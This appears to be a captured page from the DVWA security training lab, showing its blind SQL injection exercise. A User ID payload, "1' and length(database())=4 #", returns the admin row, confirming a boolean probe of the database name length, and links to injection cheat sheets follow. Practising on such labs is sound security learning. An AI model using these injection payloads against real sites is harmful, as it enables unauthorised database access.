 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet